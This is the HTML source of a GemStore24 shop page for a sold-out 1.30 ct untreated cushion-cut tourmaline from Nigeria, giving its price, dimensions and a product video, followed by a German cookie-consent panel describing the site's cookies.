				<span class="woocommerce-Price-amount amount">0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>
			</a>
				<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
		</li>				</ul>
			</div>
			<div class="col-md-12 hidden-sm hidden-xs menu-nav">
				<div class="primary-nav nav">
					<div class="menu-logo">
												<a href="https://gemstore-24.com/" class="logo">
							<img alt="GemStore24 | GemStones and Services" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/>
						</a>
					</div>
					<ul id="menu-main_menu" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://gemstore-24.com/?lang=en">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-396"><a href="https://gemstore-24.com/?page_id=394&#038;lang=en">Shop</a></li>
<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://gemstore-24.com/?page_id=1991&#038;lang=en">Fair dates</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li id="menu-item-2121" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2122" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li id="menu-item-2123" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>				</div>
			</div>
		</div>
	</div>
</div>	</header>
	<!-- #masthead -->

			
	<div id="content" class="site-content">
		
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-9 col-sm-6 col-xs-7" role="main">
	
		
			
<div class="woocommerce-notices-wrapper"></div><div itemscope id="product-25485" class="product type-product post-25485 status-publish first outofstock product_cat-commercial product_cat-tourmaline has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="  product-layout-1">
		<div class="product-details">
			<div class="container-full">
				<div class="row">
					<div class="col-md-5 col-sm-12 col-xs-12 col-xs-12 product-images">
						<div class="product-images-content">
							
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper" id="product-images">
		<div class="woocommerce-product-gallery__image"><a class="photoswipe" href="https://gemstore-24.com/wp-content/uploads/GS101325_22J.jpg"><img width="640" height="427" src="https://gemstore-24.com/wp-content/uploads/GS101325_22J-640x427.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://gemstore-24.com/wp-content/uploads/GS101325_22J.jpg" data-caption="" data-large_image="https://gemstore-24.com/wp-content/uploads/GS101325_22J.jpg" data-large_image_width="1200" data-large_image_height="800" srcset="https://gemstore-24.com/wp-content/uploads/GS101325_22J-640x427.jpg 640w, https://gemstore-24.com/wp-content/uploads/GS101325_22J-1037x691.jpg 1037w, https://gemstore-24.com/wp-content/uploads/GS101325_22J-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/GS101325_22J.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px"/></a></div><div class="woocommerce-product-gallery__image"><a class="photoswipe" href="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1.jpg"><img width="640" height="427" src="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-640x427.jpg" class="attachment-shop_single size-shop_single" alt="" title="" data-src="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1.jpg" data-caption="" data-large_image="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1.jpg" data-large_image_width="1200" data-large_image_height="800" srcset="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-640x427.jpg 640w, https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-1037x691.jpg 1037w, https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px"/></a></div>	</figure>
</div>

			<div class="product-thumbnails" id="product-thumbnails">
				<div><img width="100" height="100" src="https://gemstore-24.com/wp-content/uploads/GS101325_22J-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://gemstore-24.com/wp-content/uploads/GS101325_22J-100x100.jpg 100w, https://gemstore-24.com/wp-content/uploads/GS101325_22J-418x418.jpg 418w, https://gemstore-24.com/wp-content/uploads/GS101325_22J-130x130.jpg 130w" sizes="(max-width: 100px) 100vw, 100px"/></div><div><img width="100" height="100" src="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-640x427.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="GS101325_22Jx1" caption="" url="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1.jpg" srcset="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-640x427.jpg 640w, https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-1037x691.jpg 1037w, https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" full_src="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1.jpg" full_src_w="1200" full_src_h="800" gallery_thumbnail_src="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-100x100.jpg" gallery_thumbnail_src_w="100" gallery_thumbnail_src_h="100" thumb_src="https://gemstore-24.com/wp-content/uploads/GS101325_22Jx1-640x427.jpg" thumb_src_w="640" thumb_src_h="427" src_w="640" src_h="427"/></div>			</div>
			
						</div>
					</div>

					<div class="col-md-7 col-sm-12 col-xs-12 summary entry-summary ">
						<div class="entry-summary-content">
							<div class="entry-summary-sticky">
										<div class="products-links">
			<div class="nav-previous"><a href="https://gemstore-24.com/?product=tourmaline-302-ct&lang=en" rel="prev"><span class="ion-ios-arrow-back"></span></a></div><div class="nav-next"><a href="https://gemstore-24.com/?product=turmalin-143-ct-2&lang=en" rel="next"><span class="ion-ios-arrow-forward"></span></a></div>		</div>
		<h1 itemprop="name" class="product_title entry-title">Tourmaline &#8211; 1,30 ct</h1><p class="price"><span class="woocommerce-Price-amount amount">200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">inkl. MwST</small></p>
<div class="woo-short-description">
	<p>The product picture is approximately the same magnification as a view trough the 10x loupe.<br/>
<div style="width: 840px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-25485-1" width="840" height="473" preload="metadata" controls="controls"><source type="video/mp4" src="https://gemstore-24.com/wp-content/uploads/GS101325_22J.mp4?_=1"/><a href="https://gemstore-24.com/wp-content/uploads/GS101325_22J.mp4">https://gemstore-24.com/wp-content/uploads/GS101325_22J.mp4</a></video></div></p>
</div>
<p class="stock out-of-stock">Availability: <span>Ausverkauft | Sold</span></p><div class="product_meta">

				
			<span class="sku_wrapper">SKU:				<span class="sku">GS101325_22J</span></span>

			
	<span class="posted_in"><label>Categories:</label> <a href="https://gemstore-24.com/?product_cat=commercial&#038;lang=en" rel="tag">Cut gemstones</a>, <a href="https://gemstore-24.com/?product_cat=tourmaline&#038;lang=en" rel="tag">Tourmaline</a></span>
	
	
</div>
<div class="share"><span>Share:</span><div class="social-links"><a class="share-twitter mrbara-twitter" href="http://twitter.com/share?text=Tourmaline - 1,30 ct&url=https%3A%2F%2Fgemstore-24.com%2F%3Fproduct%3Dturmalin-130-ct%26lang%3Den" title="Tourmaline+-+1%2C30+ct" target="_blank"><i class="ion-social-twitter"></i></a><a class="share-facebook mrbara-facebook" title="Tourmaline - 1,30 ct" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgemstore-24.com%2F%3Fproduct%3Dturmalin-130-ct%26lang%3Den&t=Tourmaline+-+1%2C30+ct" target="_blank"><i class="ion-social-facebook"></i></a></div>		</div>							</div>


						</div>

					</div>
					<!-- .summary -->
				</div>
			</div>
		</div>


		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cut">
			<th class="woocommerce-product-attributes-item__label">Cut</th>
			<td class="woocommerce-product-attributes-item__value"><p>Cushion</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_behandlung">
			<th class="woocommerce-product-attributes-item__label">Treatment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Untreated</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_reinheit">
			<th class="woocommerce-product-attributes-item__label">Clarity</th>
			<td class="woocommerce-product-attributes-item__value"><p>Eyeclean</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gewicht-in-karat">
			<th class="woocommerce-product-attributes-item__label">Carat</th>
			<td class="woocommerce-product-attributes-item__value"><p>1.30 ct</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_masse">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p>6.3 x 6.3 x 4.9 mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label">Origin</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nigeria</p>
</td>
		</tr>
	</table>
			</div>
			</div>


		<meta itemprop="url" content="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=en"/>
	</div>
</div>
<!-- #product-25485 -->


		
	</div>
	<aside id="primary-sidebar" class="widgets-area primary-sidebar  col-xs-5 col-sm-6 col-md-3 mr-columns-2 product-sidebar">
	</aside><!-- #secondary -->


</div></div><!-- .container -->
</div><!-- #content -->


<footer id="colophon" class="site-footer">

	
<div id="footer-widgets" class="footer-widgets footer-layout-1 gray-skin widgets-area">
	<div class="mr-container-fluid">
		<div class="footer-main">
			<div class="footer-logo "><img alt="logo" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/></div>			<div class="container footer-widget-main">
				<div class="row">
								<div class="footer-sidebar footer-1 mrbara-col-4 col-xs-12">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	GemStore24 G &amp; R Handels GmbH
	<br>
Gewerbestr. 52	<br>
	82211 Herrsching
</p></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	Nikolas Preisinger
	<br>
	Email: info@gemstore-24.com
</p></div></div>			</div>
					<div class="footer-sidebar footer-2 mrbara-col-2 col-xs-12">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-lng_menu-container"><ul id="menu-lng_menu" class="menu"><li id="menu-item-2120" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">English:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2121"><a title="Deutsch" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="English" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
</ul></div></div>			</div>
					<div class="footer-sidebar footer-3 mrbara-col-2 col-xs-12">
				<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://gemstore-24.com/?page_id=24&#038;lang=en">Privacy Policy</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://gemstore-24.com/?page_id=16&#038;lang=en">Imprint</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://gemstore-24.com/?page_id=14&#038;lang=en">Condition of Withdrawal</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://gemstore-24.com/?page_id=12&#038;lang=en">Terms an Conditions</a></li>
</ul></div></div>			</div>
					<div class="footer-sidebar footer-4 mrbara-col-3 col-xs-12">
				<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer_menu_2-container"><ul id="menu-footer_menu_2" class="menu"><li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://gemstore-24.com/?page_id=20&#038;lang=en">Shipping</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://gemstore-24.com/?page_id=29&#038;lang=en">FAQ</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
</ul></div></div>			</div>
						</div>
			</div>
			<div class="footer-extras">
				<div class="socials"><a href="https://www.facebook.com/gemstore24" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/GemStore24" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.instagram.com/gemstore_24/" target="_blank"><i class="social social_instagram"></i></a><a href="https://www.instagram.com/roughstore24/" target="_blank"><i class="social social_instagram"></i></a></div>			</div>
		</div>
	</div>
</div>
</footer><!-- #colophon -->

		<div id="nav-panel" class="main-nav modal fade">

			<div class="container">
				<div class="modal-content">
					<div class="modal-body">
						<div class="main-nav-content">
															<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://gemstore-24.com/?lang=en">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-396"><a href="https://gemstore-24.com/?page_id=394&#038;lang=en">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://gemstore-24.com/?page_id=1991&#038;lang=en">Fair dates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://gemstore-24.com/?product=turmalin-130-ct&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>													</div>
					</div>
				</div>
			</div>

		</div>
		
</div><!-- #page -->

<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#68C3ED"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="[cky_notice_close_label]"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Wir schätzen Ihre Privatsphäre</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Wir verwenden Cookies, um Ihr Surferlebnis zu verbessern, personalisierte Anzeigen oder Inhalte einzusetzen und unseren Datenverkehr zu analysieren. Wenn Sie auf „Alle akzeptieren" klicken, stimmen Sie der Anwendung von Cookies zu.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E">Anpassen</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E">Alles ablehnen</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#68c3ed;border-color:#02476E">Alle akzeptieren</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Einstellungen für die Zustimmung anpassen</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Wir verwenden Cookies, damit Sie effizient navigieren und bestimmte Funktionen ausführen können. Detaillierte Informationen zu allen Cookies finden Sie unten unter jeder Einwilligungskategorie.</p>
<p>Die als „notwendig" kategorisierten Cookies werden in Ihrem Browser gespeichert, da sie für die Aktivierung der grundlegenden Funktionalitäten der Website unerlässlich sind.</p>
<p>Wir verwenden auch Cookies von Drittanbietern, die uns dabei helfen, zu analysieren, wie Sie diese Website nutzen, Ihre Präferenzen zu speichern und die für Sie relevanten Inhalte und Werbeanzeigen bereitzustellen. Diese Cookies werden nur mit Ihrer vorherigen Einwilligung in Ihrem Browser gespeichert.</p>
<p>Sie können einige oder alle dieser Cookies aktivieren oder deaktivieren, aber die Deaktivierung einiger dieser Cookies kann Ihre Browser-Erfahrung beeinträchtigen.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Notwendige" data-cky-tag="detail-category-title" style="color:#212121">Notwendige</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Notwendige Cookies sind für die Grundfunktionen der Website von entscheidender Bedeutung. Ohne sie kann die Website nicht in der vorgesehenen Weise funktionieren. Diese Cookies speichern keine personenbezogenen Daten.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>connect.sid</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Ein vom Server vergebener Nutzer-Schlüssel über welchen nutzerspezifische Sessiondaten wie Seiteneigenschaften (Layout, Ein- und Ausblenden von Hinweisen, Cookie Consent, Speichert den Zustimmungsstatus des Benutzers für Cookies auf der aktuellen Domäne) und Formulareingaben (Warenkorb, Suche, Kontaktformular, Terminanfrage, Bewertung, Gutscheineinlösung) für den Zeitraum der Session zwischen Server und Browser ausgetauscht werden. Dieser Cookie wird für den korrekten Aufbau der Seite im Browser und der sicheren Kommunikation mit dem Server benötigt.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>Local Storage</div>
</li>
<li>
<div>Dauer</div>
<div>lokal gespeichert</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Speichert die oben genannten nutzerspezifischen Sessiondaten lokal im Browser so dass diese nicht bei jedem Aufruf der Seiten vom Server angefordert werden müssen. Dies erlaubt uns interaktive Inhalte auf der Seite zu generieren, Nutzereingaben zu validieren, sowie überflüssige Serveranfragen zu verhindern. Local Storage wird für den korrekten Betrieb der Seite benötigt. Diese lokal im Browser hinterlegten Daten können jederzeit vom Nutzer gelöscht werden.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>cookieyes-consent</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dient zur Speicherung der Cookie-Consent-Vereinbarung, in der festgehalten wird, welche Cookies gesetzt werden dürfen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>wordpress_test_cookie</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>CMS-Test-Cookie (Sitzung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>wp_lang</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wordpres i18n (Sitzung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>qtrans_front_language</div>
</li>
<li>
<div>Dauer</div>
<div>260 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Translate Unterstützung für Websiteübersetzung</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funktionale" data-cky-tag="detail-category-title" style="color:#212121">Funktionale</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funktionale Cookies unterstützen bei der Ausführung bestimmter Funktionen, z. B. beim Übersetzen der Website, beim Teilen des Inhalts der Website auf Social Media-Plattformen, beim Sammeln von Feedbacks und anderen Funktionen von Drittanbietern.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SIDCC</div>
</li>
<li>
<div>Dauer</div>
<div>364 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SAPISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>APISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>HSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
